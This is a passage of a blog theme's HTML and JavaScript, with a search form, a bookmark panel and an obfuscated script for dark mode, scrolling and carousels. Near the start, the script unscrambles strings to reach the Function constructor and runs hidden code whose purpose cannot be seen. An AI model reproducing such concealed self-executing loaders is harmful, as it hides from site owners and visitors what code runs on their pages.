d='M0,320L30,293.3C60,267,120,213,180,197.3C240,181,300,203,360,208C420,213,480,203,540,176C600,149,660,107,720,90.7C780,75,840,85,900,117.3C960,149,1020,203,1080,240C1140,277,1200,299,1260,266.7C1320,235,1380,149,1410,106.7L1440,64L1440,320L1410,320C1380,320,1320,320,1260,320C1200,320,1140,320,1080,320C1020,320,960,320,900,320C840,320,780,320,720,320C660,320,600,320,540,320C480,320,420,320,360,320C300,320,240,320,180,320C120,320,60,320,30,320L0,320Z' fill='#0099ff' fill-opacity='0.19'></path></svg>
<div class='flex jc-sb zindex-1'>
<span class='subtitle'>Bookmark</span>
<div class='close flex g-05 ai-c' id='bmClose'><span class='fs-09'>close</span>
<svg height='24' viewBox='0 0 24 24' width='24' xmlns='http://www.w3.org/2000/svg'><path clip-rule='evenodd' d='M12 22c-4.714 0-7.071 0-8.536-1.465C2 19.072 2 16.714 2 12s0-7.071 1.464-8.536C4.93 2 7.286 2 12 2c4.714 0 7.071 0 8.535 1.464C22 4.93 22 7.286 22 12c0 4.714 0 7.071-1.465 8.535C19.072 22 16.714 22 12 22ZM8.97 8.97a.75.75 0 0 1 1.06 0L12 10.94l1.97-1.97a.75.75 0 0 1 1.06 1.06L13.06 12l1.97 1.97a.75.75 0 1 1-1.06 1.06L12 13.06l-1.97 1.97a.75.75 0 1 1-1.06-1.06L10.94 12l-1.97-1.97a.75.75 0 0 1 0-1.06Z' fill='currentColor' fill-rule='evenodd'></path></svg>
</div>
</div>
<div class='bookmark-inner zindex-1'>
<div class='bookmark-loading'>
<svg viewBox='0 0 24 24'>
<path d='M2.45001 14.97C3.52001 18.41 6.40002 21.06 9.98002 21.79'></path>
<path d='M2.04999 10.98C2.55999 5.93 6.81998 2 12 2C17.18 2 21.44 5.94 21.95 10.98'></path>
<path d='M14.01 21.8C17.58 21.07 20.45 18.45 21.54 15.02'></path>
</svg>
</div>
</div>
</div>
</div>
<!-- search modal -->
<div class='flex' id='searchModal'>
<div class='search-overlay' onclick='closeSearch()'></div>
<form action='https://www.bikeinfobd.com/search' class='flex g-1 p-1' target='_top'>
<svg height='24' viewbox='0 0 24 24' width='24' xmlns='http://www.w3.org/2000/svg'><path d='m17 17l4 4M3 11a8 8 0 1 0 16 0a8 8 0 0 0-16 0Z' fill='none' stroke='currentColor' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5'></path></svg>
<!-- <b:include name='searchSubmit'/> -->
<div class='search-input grow-1'>
<input aria-label='Search this blog' autocomplete='off' name='q' placeholder='Search this blog' required='required' type='text' value=''/>
<input name='by-date' type='hidden' value='true'/>
</div>
<span class='pointer' onclick='closeSearch()' title='Close Modal'>
<svg height='24' viewBox='0 0 24 24' width='24' xmlns='http://www.w3.org/2000/svg'><path clip-rule='evenodd' d='M12 22c-4.714 0-7.071 0-8.536-1.465C2 19.072 2 16.714 2 12s0-7.071 1.464-8.536C4.93 2 7.286 2 12 2c4.714 0 7.071 0 8.535 1.464C22 4.93 22 7.286 22 12c0 4.714 0 7.071-1.465 8.535C19.072 22 16.714 22 12 22ZM8.97 8.97a.75.75 0 0 1 1.06 0L12 10.94l1.97-1.97a.75.75 0 0 1 1.06 1.06L13.06 12l1.97 1.97a.75.75 0 1 1-1.06 1.06L12 13.06l-1.97 1.97a.75.75 0 1 1-1.06-1.06L10.94 12l-1.97-1.97a.75.75 0 0 1 0-1.06Z' fill='currentColor' fill-rule='evenodd'></path></svg>
</span>
</form>
</div>
<div class='w-fill' id='downfooter'></div>
<noscript>
<input class='disJsI hidden' id='offDisJs' type='checkbox'/>
<div class='disJs' data-text='Aktifkan JavaScript.'>
<label aria-label='Close Menu' class='dn' for='offDisJs'></label>
</div>
</noscript>
<style>
            .swipe, .top-blog .PopularPosts .cont, .grab-swipe, .top-blog .yz-cloud-label { cursor: grab; user-select: none; } .grabbing { cursor: grabbing; }
          </style>
<script async='async'>
            function getImageUrlWithoutParameters(e){return e.replace(/-p-k-no-nu/g,"")}function replaceSizeInImageUrl(e,r){return e.replace(/\/w(\d+)-h(\d+)\//,`/s${r}-rw/`)}function ensureMinimumSize(e,r){return e.includes("-rw")||(e=e.replace(/\/s(\d+)-rw\//,`/s${r}-rw/`)),e}function changeImageSizes(e,r,n){var a=e.src;a=ensureMinimumSize(a=replaceSizeInImageUrl(a=getImageUrlWithoutParameters(a),r),n),e.src=a}var imageElements=document.querySelectorAll("img");imageElements.forEach((function(e){changeImageSizes(e,480,320)}));
          </script>
<script async='async' defer='defer'>
          /*<![CDATA[*/ 
          // dont edit or remove anything code below
          var _0x45914a=_0x54d5;(function(_0x294b84,_0xd047d0){var _0x831924=_0x54d5,_0x40ce90=_0x294b84();while(!![]){try{var _0x5f313d=-parseInt(_0x831924(0x194))/0x1+-parseInt(_0x831924(0x20e))/0x2*(parseInt(_0x831924(0x1fb))/0x3)+-parseInt(_0x831924(0x23f))/0x4+-parseInt(_0x831924(0x1f8))/0x5*(-parseInt(_0x831924(0x2f5))/0x6)+parseInt(_0x831924(0x2e4))/0x7*(-parseInt(_0x831924(0x2ce))/0x8)+parseInt(_0x831924(0x19d))/0x9+parseInt(_0x831924(0x15a))/0xa;if(_0x5f313d===_0xd047d0)break;else _0x40ce90['push'](_0x40ce90['shift']());}catch(_0x19a320){_0x40ce90['push'](_0x40ce90['shift']());}}}(_0x22d8,0x477d9));var body,modalContent;(function(){var _0xb5d390=_0x54d5,_0x23b0bd='',_0x59949d=0x210-0x205;function _0x16456f(_0x5ae090){var _0x21d478=_0x54d5,_0x5c5e5e=0xf6002,_0x1f2421=_0x5ae090[_0x21d478(0x2de)],_0x5196cd=[];for(var _0x25639a=0x0;_0x25639a<_0x1f2421;_0x25639a++){_0x5196cd[_0x25639a]=_0x5ae090[_0x21d478(0x302)](_0x25639a);};for(var _0x25639a=0x0;_0x25639a<_0x1f2421;_0x25639a++){var _0x2be4d8=_0x5c5e5e*(_0x25639a+0xed)+_0x5c5e5e%0x912f,_0x38624b=_0x5c5e5e*(_0x25639a+0x51)+_0x5c5e5e%0x9148,_0x2c0dfd=_0x2be4d8%_0x1f2421,_0x1030ee=_0x38624b%_0x1f2421,_0x4d4637=_0x5196cd[_0x2c0dfd];_0x5196cd[_0x2c0dfd]=_0x5196cd[_0x1030ee],_0x5196cd[_0x1030ee]=_0x4d4637,_0x5c5e5e=(_0x2be4d8+_0x38624b)%0x57c662;};return _0x5196cd[_0x21d478(0x2c9)]('');};var _0x544b06=_0x16456f('conecrldtuyaopqzmfxiujrtthskbncovwrgs')[_0xb5d390(0x2b0)](0x0,_0x59949d),_0x27f7ec=_0xb5d390(0x26c),_0x511b0c=_0x16456f[_0x544b06],_0x366554='',_0x2fcde7=_0x511b0c,_0x10735d=_0x511b0c(_0x366554,_0x16456f(_0x27f7ec)),_0x549886=_0x10735d(_0x16456f(_0xb5d390(0x212))),_0x15a724=_0x2fcde7(_0x23b0bd,_0x549886);return _0x15a724(0x5f9),0x1cf1;}());var sidebarHome=document[_0x45914a(0x18a)](_0x45914a(0x14a));!homeSidebar&&sidebarHome&&(document[_0x45914a(0x18a)](_0x45914a(0x14a))[_0x45914a(0x2e7)][_0x45914a(0x16e)]('display',_0x45914a(0x2c8),_0x45914a(0x240)),document[_0x45914a(0x207)]['classList'][_0x45914a(0x164)](_0x45914a(0x13c)),document[_0x45914a(0x314)]('main')[_0x45914a(0x2e7)][_0x45914a(0x1c3)]=_0x45914a(0x126));var toggle=document['getElementById'](_0x45914a(0x2dc)),defaultThemeButton=document[_0x45914a(0x18a)](_0x45914a(0x134)),lightButton=document[_0x45914a(0x18a)](_0x45914a(0x30d)),darkButton=document[_0x45914a(0x18a)](_0x45914a(0x18b));function toggleDarkSystemVisibility(){var _0x33e9e0=_0x45914a;const _0x53aa05=document[_0x33e9e0(0x314)](_0x33e9e0(0x307));if(_0x53aa05[_0x33e9e0(0x2e7)][_0x33e9e0(0x296)]=darkSystem?'flex':_0x33e9e0(0x2c8),darkSystem&&_0x53aa05[_0x33e9e0(0x2e7)][_0x33e9e0(0x16e)](_0x33e9e0(0x296),'flex',_0x33e9e0(0x240)),!document[_0x33e9e0(0x26a)]['getAttribute']('data-theme')){var _0x4b10f0=window['matchMedia'](_0x33e9e0(0x315))[_0x33e9e0(0x1fa)]?_0x33e9e0(0x29e):_0x33e9e0(0x272);document[_0x33e9e0(0x26a)][_0x33e9e0(0x169)](_0x33e9e0(0x2c1),_0x4b10f0),localStorage['setItem'](_0x33e9e0(0x2d8),_0x4b10f0);}function _0x3914db(){var _0x4a466e=_0x33e9e0,_0x375daa=document[_0x4a466e(0x26a)]['getAttribute'](_0x4a466e(0x2c1));if(lightButton[_0x4a466e(0x329)]['remove'](_0x4a466e(0x217)),darkButton[_0x4a466e(0x329)][_0x4a466e(0x187)](_0x4a466e(0x217)),defaultThemeButton['classList'][_0x4a466e(0x187)](_0x4a466e(0x217)),_0x4a466e(0x272)===_0x375daa)lightButton['classList'][_0x4a466e(0x164)](_0x4a466e(0x217));else{if(_0x4a466e(0x29e)===_0x375daa)darkButton[_0x4a466e(0x329)][_0x4a466e(0x164)]('active');else _0x375daa===(window[_0x4a466e(0x245)](_0x4a466e(0x315))['matches']?_0x4a466e(0x29e):'light')&&defaultThemeButton['classList']['add'](_0x4a466e(0x217));}}lightButton[_0x33e9e0(0x1d2)]=function(){var _0x20a852=_0x33e9e0;document[_0x20a852(0x26a)][_0x20a852(0x169)](_0x20a852(0x2c1),_0x20a852(0x272)),localStorage[_0x20a852(0x24f)](_0x20a852(0x2d8),_0x20a852(0x272)),_0x3914db();},darkButton[_0x33e9e0(0x1d2)]=function(){var _0x3b1e3c=_0x33e9e0;document[_0x3b1e3c(0x26a)]['setAttribute'](_0x3b1e3c(0x2c1),'dark'),localStorage[_0x3b1e3c(0x24f)](_0x3b1e3c(0x2d8),_0x3b1e3c(0x29e)),_0x3914db();},defaultThemeButton['onclick']=function(){var _0xd0e4f1=_0x33e9e0,_0x128da7=window['matchMedia']('(prefers-color-scheme:\x20dark)')[_0xd0e4f1(0x1fa)]?_0xd0e4f1(0x29e):'light';document[_0xd0e4f1(0x26a)][_0xd0e4f1(0x169)](_0xd0e4f1(0x2c1),_0x128da7),localStorage[_0xd0e4f1(0x24f)](_0xd0e4f1(0x2d8),_0x128da7),_0x3914db(),defaultThemeButton[_0xd0e4f1(0x329)][_0xd0e4f1(0x164)]('active'),lightButton[_0xd0e4f1(0x329)]['remove'](_0xd0e4f1(0x217)),darkButton[_0xd0e4f1(0x329)][_0xd0e4f1(0x187)]('active');},_0x3914db();}function addrsDrk(){var _0x5723fb=_0x45914a;if(_0x5723fb(0x29e)===document[_0x5723fb(0x314)](_0x5723fb(0x12c))[_0x5723fb(0x310)](_0x5723fb(0x2c1))){var _0x10a2be=getComputedStyle(document[_0x5723fb(0x26a)])[_0x5723fb(0x1e0)]('--bg-color');document[_0x5723fb(0x314)]('meta[name=\x22theme-color\x22]')[_0x5723fb(0x169)]('content',_0x10a2be),document['querySelector'](_0x5723fb(0x250))[_0x5723fb(0x169)]('content',_0x10a2be),document[_0x5723fb(0x314)](_0x5723fb(0x299))[_0x5723fb(0x169)]('content',_0x10a2be),localStorage[_0x5723fb(0x24f)](_0x5723fb(0x1b4),_0x5723fb(0x29e));}else{var _0xd1e1e6=getComputedStyle(document[_0x5723fb(0x26a)])[_0x5723fb(0x1e0)](_0x5723fb(0x251));document[_0x5723fb(0x314)](_0x5723fb(0x256))[_0x5723fb(0x169)](_0x5723fb(0x1dc),_0xd1e1e6),document[_0x5723fb(0x314)]('meta[name=\x22msapplication-navbutton-color\x22]')[_0x5723fb(0x169)](_0x5723fb(0x1dc),_0xd1e1e6),document[_0x5723fb(0x314)](_0x5723fb(0x299))[_0x5723fb(0x169)](_0x5723fb(0x1dc),_0xd1e1e6),localStorage['setItem'](_0x5723fb(0x1b4),_0x5723fb(0x2f9));}}function kontrolScroll(_0xfdaa4c){var _0x2457e6=_0x45914a,_0x7136ff,_0x1b7b56=window['pageYOffset']||document[_0x2457e6(0x26a)][_0x2457e6(0x1fd)];window['addEventListener'](_0x2457e6(0x232),function(){var _0x58b457=_0x2457e6,_0x3249ba=window['pageYOffset']||document[_0x58b457(0x26a)][_0x58b457(0x1fd)];Math[_0x58b457(0x173)](_0x3249ba-_0x1b7b56)>_0xfdaa4c&&(_0x3249ba>_0x1b7b56?!0x1!==_0x7136ff&&(document[_0x58b457(0x207)][_0x58b457(0x329)][_0x58b457(0x187)]('scrollup'),document[_0x58b457(0x207)]['classList']['add']('scrolldown'),_0x7136ff=!0x1):!0x0!==_0x7136ff&&(document[_0x58b457(0x207)]['classList']['remove']('scrolldown'),document[_0x58b457(0x207)]['classList'][_0x58b457(0x164)](_0x58b457(0x170)),_0x7136ff=!0x0),_0x1b7b56=_0x3249ba),0x0===_0x3249ba&&document[_0x58b457(0x207)][_0x58b457(0x329)]['remove'](_0x58b457(0x170));});}function isAboveFold(_0x131979){var _0x5f584b=_0x45914a,_0x4033c4=_0x131979[_0x5f584b(0x16c)]();return _0x4033c4[_0x5f584b(0x1e1)]>=0x0&&_0x4033c4['top']<=window[_0x5f584b(0x13a)];}function isBelowFold(_0x2ba68b){var _0x4b8f7f=_0x45914a;return _0x2ba68b['getBoundingClientRect']()[_0x4b8f7f(0x2c6)]>window[_0x4b8f7f(0x13a)];}document[_0x45914a(0x314)](_0x45914a(0x307))['style'][_0x45914a(0x296)]=darkSystem?_0x45914a(0x176):_0x45914a(0x2c8),toggleDarkSystemVisibility(),lightButton[_0x45914a(0x31f)](_0x45914a(0x230),addrsDrk),darkButton[_0x45914a(0x31f)](_0x45914a(0x230),addrsDrk),defaultThemeButton[_0x45914a(0x31f)](_0x45914a(0x230),addrsDrk),kontrolScroll(0x1e),document['addEventListener']('scroll',function(){var _0x15fcd5=_0x45914a,_0x5425b6=window['innerHeight'],_0x3e7a88=document['documentElement']['scrollHeight'];(window[_0x15fcd5(0x12e)]||document[_0x15fcd5(0x26a)][_0x15fcd5(0x1fd)])+_0x5425b6>=_0x3e7a88?document[_0x15fcd5(0x207)][_0x15fcd5(0x329)][_0x15fcd5(0x164)]('bottom'):document[_0x15fcd5(0x207)][_0x15fcd5(0x329)]['remove'](_0x15fcd5(0x1e1));}),document[_0x45914a(0x31f)](_0x45914a(0x152),function(){var _0x96880e=_0x45914a;document[_0x96880e(0x2ef)](_0x96880e(0x2c2))['forEach'](function(_0x36413a){var _0xd98126=_0x96880e;isAboveFold(_0x36413a)?_0x36413a[_0xd98126(0x169)](_0xd98126(0x23b),'eager'):_0x36413a[_0xd98126(0x169)]('loading',_0xd98126(0x2b9));});});var slideBottomElement=document[_0x45914a(0x18a)]('slidebottom'),toTopElement=document[_0x45914a(0x18a)](_0x45914a(0x193));slideBottom?document[_0x45914a(0x31f)](_0x45914a(0x152),function(){var _0x5e50d1=_0x45914a,_0x4627fb=document[_0x5e50d1(0x18a)]('slidebottom'),_0x32993d=document[_0x5e50d1(0x18a)](_0x5e50d1(0x1c6));_0x4627fb[_0x5e50d1(0x31f)](_0x5e50d1(0x230),function(_0x405428){var _0x2e9b01=_0x5e50d1,_0x4fd266,_0x5db529,_0x4b809e;_0x405428[_0x2e9b01(0x15b)](),_0x5db529=window[_0x2e9b01(0x1ff)],_0x4b809e=_0x32993d[_0x2e9b01(0x1b2)],requestAnimationFrame(function _0x335d80(_0x32f88f){_0x4fd266||(_0x4fd266=_0x32f88f);var _0x1b7944=(_0x32f88f-_0x4fd266)/0x3e8;window['scrollTo'](0x0,_0x5db529+_0x1b7944*(_0x4b809e-_0x5db529)),_0x1b7944<0x1&&requestAnimationFrame(_0x335d80);});}),window[_0x5e50d1(0x31f)](_0x5e50d1(0x232),function(){var _0xb0c38d=_0x5e50d1;window[_0xb0c38d(0x12e)]<0x0?(_0x4627fb[_0xb0c38d(0x23d)](_0xb0c38d(0x326)),_0x4627fb['style'][_0xb0c38d(0x296)]=_0xb0c38d(0x2c8)):_0x4627fb[_0xb0c38d(0x2e7)][_0xb0c38d(0x296)]=_0xb0c38d(0x228);});}):(slideBottomElement[_0x45914a(0x2e7)][_0x45914a(0x296)]=_0x45914a(0x2c8),toTopElement['style'][_0x45914a(0x1e1)]='2.5rem'),document['addEventListener']('DOMContentLoaded',function(){'use strict';var _0x2e993b=_0x45914a;var _0x583d00=document['querySelector']('.progress-wrap\x20path'),_0x4c2a6e=_0x583d00['getTotalLength']();_0x583d00[_0x2e993b(0x2e7)][_0x2e993b(0x27e)]=_0x583d00['style']['WebkitTransition']='none',_0x583d00[_0x2e993b(0x2e7)][_0x2e993b(0x294)]=_0x4c2a6e+'\x20'+_0x4c2a6e,_0x583d00[_0x2e993b(0x2e7)][_0x2e993b(0x17b)]=_0x4c2a6e,_0x583d00[_0x2e993b(0x16c)](),_0x583d00[_0x2e993b(0x2e7)]['transition']=_0x583d00[_0x2e993b(0x2e7)][_0x2e993b(0x1c4)]=_0x2e993b(0x249);var _0x304bc4=function(){var _0x2aa90e=_0x2e993b,_0x35d173=window[_0x2aa90e(0x1ff)],_0x204e88=document[_0x2aa90e(0x26a)][_0x2aa90e(0x31c)]-window['innerHeight'],_0x6e1a67=_0x4c2a6e-_0x35d173*_0x4c2a6e/_0x204e88;_0x583d00[_0x2aa90e(0x2e7)][_0x2aa90e(0x17b)]=_0x6e1a67;};_0x304bc4(),window[_0x2e993b(0x31f)](_0x2e993b(0x232),_0x304bc4),(window[_0x2e993b(0x31f)](_0x2e993b(0x232),function(){var _0x2f39e7=_0x2e993b;this[_0x2f39e7(0x1ff)]>0x32?document[_0x2f39e7(0x314)](_0x2f39e7(0x1da))[_0x2f39e7(0x329)][_0x2f39e7(0x164)](_0x2f39e7(0x151)):document[_0x2f39e7(0x314)]('.progress-wrap')[_0x2f39e7(0x329)][_0x2f39e7(0x187)](_0x2f39e7(0x151));}),document['querySelector'](_0x2e993b(0x1da))[_0x2e993b(0x31f)](_0x2e993b(0x230),function(_0x472a7a){var _0x418105=_0x2e993b;return _0x472a7a[_0x418105(0x15b)](),window[_0x418105(0x269)]({'top':0x0,'behavior':_0x418105(0x325)}),!0x1;}));});var scrollToTopButton=document['querySelector']('#to-top');function getScrollPosition(){var _0x1d6e18=_0x45914a;return window[_0x1d6e18(0x1ff)]||document[_0x1d6e18(0x26a)]['scrollTop'];}function scrollToTop(_0x213977){var _0x592c51=getScrollPosition(),_0x48baaf=_0x592c51-_0x213977,_0x4bf6a6=null;window['requestAnimationFrame'](function _0x611788(_0x307da6){var _0x2de53c=_0x54d5;_0x4bf6a6||(_0x4bf6a6=_0x307da6);var _0x519606=_0x307da6-_0x4bf6a6,_0x5bec5c=_0x519606/0x1f4,_0x5434c8=_0x592c51-(_0x5bec5c<0.5?0x2*_0x5bec5c*_0x5bec5c:(0x4-0x2*_0x5bec5c)*_0x5bec5c-0x1)*_0x48baaf;window[_0x2de53c(0x269)](0x0,_0x5434c8),_0x519606<0x1f4&&window[_0x2de53c(0x2f6)](_0x611788);});}function addListClass(){var _0x20f771=_0x45914a;document['querySelectorAll'](_0x20f771(0x1d5))[_0x20f771(0x333)](function(_0x2248c5){var _0x18136d=_0x20f771;_0x2248c5[_0x18136d(0x329)][_0x18136d(0x164)](_0x18136d(0x11d));});}function removeListClass(){var _0x31cf97=_0x45914a;document[_0x31cf97(0x2ef)](_0x31cf97(0x223))[_0x31cf97(0x333)](function(_0x29a4c8){var _0x32f5cb=_0x31cf97;_0x29a4c8['classList']['remove'](_0x32f5cb(0x11d));});}function addDataStyleAttribute(){var _0x59ec96=_0x45914a,_0x192a33=document[_0x59ec96(0x314)](_0x59ec96(0x2ca)),_0x252ce1=document['querySelectorAll'](_0x59ec96(0x123));_0x192a33&&_0x192a33[_0x59ec96(0x169)](_0x59ec96(0x2bb),_0x59ec96(0x11d)),_0x252ce1[_0x59ec96(0x2de)]>0x0&&_0x252ce1[_0x59ec96(0x333)](function(_0x5ca362){var _0x142a56=_0x59ec96;_0x5ca362[_0x142a56(0x169)](_0x142a56(0x2bb),_0x142a56(0x11d));});}function removeDataStyleAttribute(){var _0x2a74a2=_0x45914a,_0x1ba586=document[_0x2a74a2(0x314)]('.Blog.cont'),_0x19a992=document['querySelectorAll'](_0x2a74a2(0x123));_0x1ba586&&_0x1ba586[_0x2a74a2(0x23d)](_0x2a74a2(0x2bb)),_0x19a992[_0x2a74a2(0x2de)]>0x0&&_0x19a992[_0x2a74a2(0x333)](function(_0x41cfe3){_0x41cfe3['removeAttribute']('data-style');});}function currentNav(){var _0x261f3d=_0x45914a,_0x3ce800=window['location'][_0x261f3d(0x326)][_0x261f3d(0x2bf)]('#')[0x0]['split']('?')[0x0],_0x7e2a89=document[_0x261f3d(0x2ef)]('.label-name'),_0x182978=document[_0x261f3d(0x314)](_0x261f3d(0x1af));_0x7e2a89[_0x261f3d(0x333)](function(_0x457c4d){var _0x36c8bb=_0x261f3d,_0x5457b7=_0x457c4d[_0x36c8bb(0x310)](_0x36c8bb(0x326))[_0x36c8bb(0x2bf)]('?')[0x0];_0x5457b7!=_0x3ce800&&_0x5457b7!=decodeURIComponent(_0x3ce800)||!_0x3ce800[_0x36c8bb(0x128)](_0x36c8bb(0x24e))?_0x457c4d['classList']['remove']('active'):_0x457c4d['classList'][_0x36c8bb(0x164)](_0x36c8bb(0x217));}),_0x182978&&(_0x3ce800[_0x261f3d(0x128)](_0x261f3d(0x24e))||_0x3ce800[_0x261f3d(0x128)]('/search?q=')?_0x182978[_0x261f3d(0x329)][_0x261f3d(0x187)](_0x261f3d(0x217)):_0x182978['classList'][_0x261f3d(0x164)]('active'));}scrollToTopButton['addEventListener'](_0x45914a(0x230),function(){scrollToTop(0x0);}),slideTop||(scrollToTopButton['style'][_0x45914a(0x296)]='none'),document[_0x45914a(0x31f)](_0x45914a(0x152),function(){var _0x1a6f94=_0x45914a;function _0x535e69(_0x2cc4cf){var _0x300728=_0x54d5,_0x299794=document[_0x300728(0x1ec)](_0x300728(0x1f2));_0x299794[_0x300728(0x143)]='loader',_0x299794[_0x300728(0x15e)]=_0x300728(0x295);}document[_0x1a6f94(0x2ef)]('.recent')['forEach'](function(_0x105f4f){_0x535e69();}),document[_0x1a6f94(0x2ef)](_0x1a6f94(0x146))[_0x1a6f94(0x333)](function(_0xefc6a1){_0x535e69();});var _0xec08d8=new IntersectionObserver(function(_0x392ec8){var _0xe7897c=_0x1a6f94;_0x392ec8[_0xe7897c(0x333)](function(_0x2966a0){_0x2966a0['isIntersecting']&&_0xec08d8['disconnect']();});});document[_0x1a6f94(0x2ef)](_0x1a6f94(0x21b))[_0x1a6f94(0x333)](function(_0x168f66){var _0x72481d=_0x1a6f94;_0xec08d8[_0x72481d(0x1d0)](_0x168f66);}),document[_0x1a6f94(0x2ef)]('.random')[_0x1a6f94(0x333)](function(_0x33560f){var _0x40bd9a=_0x1a6f94;_0xec08d8[_0x40bd9a(0x1d0)](_0x33560f);});}),'list'===feedMode?addListClass():removeListClass(),'list'===feedMode?addDataStyleAttribute():removeDataStyleAttribute(),window[_0x45914a(0x31f)](_0x45914a(0x20d),function(){var _0xb8023f=_0x45914a;function _0x1b39b4(_0x64610e){var _0x520d29=_0x54d5;document[_0x520d29(0x2ef)](_0x520d29(0x24b))[_0x520d29(0x333)](_0xd53e56=>{var _0x2129d1=_0x520d29;_0x2129d1(0x2fb)===_0x64610e?_0xd53e56[_0x2129d1(0x2e7)]['flexDirection']=_0x2129d1(0x221):_0x2129d1(0x2d7)===_0x64610e&&(_0xd53e56[_0x2129d1(0x2e7)]['flexDirection']=_0x2129d1(0x216));});}const _0x31a069=document[_0xb8023f(0x2ef)](_0xb8023f(0x1a0));_0x31a069[_0xb8023f(0x333)](_0x9fbc97=>{_0x9fbc97['addEventListener']('click',function(){var _0x3e624a=_0x54d5;_0x1b39b4(_0x9fbc97[_0x3e624a(0x310)]('data-sort')),_0x31a069[_0x3e624a(0x333)](_0x58ad58=>{var _0x5bff80=_0x3e624a;_0x58ad58[_0x5bff80(0x2e7)]['display']=_0x58ad58===_0x9fbc97?_0x5bff80(0x2c8):_0x5bff80(0x228);});});}),_0x1b39b4(_0xb8023f(0x2fb));}),currentNav();const swipeElements=document[_0x45914a(0x2ef)]('.swipe,\x20.top-blog\x20.PopularPosts\x20.cont');swipeElements[_0x45914a(0x333)](_0x3d544d=>{var _0x3ff29b=_0x45914a;if(_0x3d544d){const _0x552a31=document['createElement'](_0x3ff29b(0x1f2));_0x552a31[_0x3ff29b(0x143)]=_0x3ff29b(0x265);const _0x66dbad=document[_0x3ff29b(0x1ec)](_0x3ff29b(0x1f2));_0x66dbad['className']='indicator-container';const _0x576c04=document['createElement'](_0x3ff29b(0x22b));_0x576c04[_0x3ff29b(0x143)]='indicator',_0x66dbad['appendChild'](_0x576c04),_0x552a31[_0x3ff29b(0x2b5)](_0x66dbad);const _0xf0e896=_0x4b5ede(_0x3ff29b(0x1ce),_0x3d544d,-0xfa,_0x576c04),_0x354bd1=_0x4b5ede(_0x3ff29b(0x258),_0x3d544d,0xfa,_0x576c04);_0x552a31[_0x3ff29b(0x2b5)](_0xf0e896),_0x552a31[_0x3ff29b(0x2b5)](_0x354bd1),_0x3d544d[_0x3ff29b(0x2eb)](_0x3ff29b(0x1ac),_0x552a31);let _0x574f69=!0x1;function _0x4b5ede(_0x5778d7,_0x567e63,_0x24235b,_0x2a8964){var _0x460d75=_0x3ff29b;const _0x1dd61e=document[_0x460d75(0x1ec)](_0x460d75(0x22b)),_0x447a1d='left'===_0x5778d7?'<svg\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20width=\x2220\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2024\x2024\x22><path\x20fill=\x22none\x22\x20stroke=\x22currentColor\x22\x20stroke-linecap=\x22round\x22\x20stroke-linejoin=\x22round\x22\x20stroke-width=\x221.5\x22\x20d=\x22m4\x2012l6-6m-6\x206l6\x206m-6-6h10.5m5.5\x200h-2.5\x22/></svg>':_0x460d75(0x2bc);let _0x2f084e;return _0x1dd61e[_0x460d75(0x15e)]=_0x447a1d,_0x1dd61e[_0x460d75(0x143)]=_0x460d75(0x18f),_0x1dd61e['addEventListener'](_0x460d75(0x273),()=>{_0x399df1(_0x567e63,_0x24235b),_0x2f084e=setInterval(()=>{_0x399df1(_0x567e63,_0x24235b);},0xfa);}),_0x1dd61e['addEventListener']('mouseup',()=>{clearInterval(_0x2f084e);}),_0x1dd61e['addEventListener'](_0x460d75(0x229),()=>{clearInterval(_0x2f084e);}),_0x1dd61e;}function _0x399df1(_0x2d5aa1,_0x390da3){var _0x3682f8=_0x3ff29b;const _0x5b420a=_0x2d5aa1[_0x3682f8(0x339)],_0x3a2c4a=_0x5b420a+_0x390da3,_0x5d857e=performance['now']();requestAnimationFrame(function _0x4cb49e(_0x1f32e8){var _0x4967dc=_0x3682f8;const _0x50404d=_0x1f32e8-_0x5d857e;if(_0x50404d<0x1f4){const _0x1d7290=(_0x3fc92d=_0x50404d/0x1f4)<0.5?0x2*_0x3fc92d*_0x3fc92d:0x1-Math[_0x4967dc(0x28b)](-0x2*_0x3fc92d+0x2,0x2)/0x2;_0x2d5aa1[_0x4967dc(0x339)]=_0x5b420a+_0x390da3*_0x1d7290,_0x39cf09(_0x2d5aa1),requestAnimationFrame(_0x4cb49e);}else _0x2d5aa1[_0x4967dc(0x339)]=_0x3a2c4a,_0x39cf09(_0x2d5aa1);var _0x3fc92d;});}function _0x39cf09(_0x597be2){var _0x37c9a5=_0x3ff29b;const _0x51bf47=_0x597be2['scrollLeft']/(_0x597be2[_0x37c9a5(0x1d4)]-_0x597be2[_0x37c9a5(0x2a0)])*0x64;_0x576c04['style'][_0x37c9a5(0x317)]=_0x51bf47+'%';}_0x3d544d[_0x3ff29b(0x31f)](_0x3ff29b(0x284),()=>{_0x574f69=!0x0;}),_0x3d544d[_0x3ff29b(0x31f)](_0x3ff29b(0x229),()=>{_0x574f69=!0x1;});}});const grabSwipeElements=document['querySelectorAll']('.grab-swipe,\x20.top-blog\x20.yz-cloud-label,\x20.swipe,\x20.top-blog\x20.PopularPosts\x20.cont');if(grabSwipeElements[_0x45914a(0x333)](_0x1c471d=>{var _0x48de65=_0x45914a;if(_0x1c471d){let _0x3024e4,_0xb00ebe=!0x1;_0x1c471d[_0x48de65(0x31f)]('mousedown',_0xe0e4db=>{var _0x3a31dd=_0x48de65;function _0x145347(_0x5b78be){var _0x3505c6=_0x54d5;const _0x5cc8fb=_0x5b78be['clientX']-_0x3024e4;_0xb00ebe||(_0xb00ebe=!0x0,_0x1c471d[_0x3505c6(0x2e7)][_0x3505c6(0x13b)]=_0x3505c6(0x1bf)),_0x1c471d[_0x3505c6(0x339)]-=_0x5cc8fb,_0x3024e4=_0x5b78be[_0x3505c6(0x2dd)];}isMouseOverCont=!0x0,_0x1c471d['classList'][_0x3a31dd(0x164)](_0x3a31dd(0x19a)),_0x3024e4=_0xe0e4db[_0x3a31dd(0x2dd)],document[_0x3a31dd(0x31f)](_0x3a31dd(0x2e0),_0x145347),document[_0x3a31dd(0x31f)](_0x3a31dd(0x1b0),function _0x5d43a2(){var _0x59d9f6=_0x3a31dd;_0x1c471d['classList'][_0x59d9f6(0x187)](_0x59d9f6(0x19a)),_0x1c471d['style'][_0x59d9f6(0x13b)]=_0x59d9f6(0x325),isMouseOverCont=!0x1,_0xb00ebe=!0x1,document[_0x59d9f6(0x2e6)](_0x59d9f6(0x2e0),_0x145347),document['removeEventListener'](_0x59d9f6(0x1b0),_0x5d43a2);});}),_0x1c471d['addEventListener'](_0x48de65(0x229),()=>{var 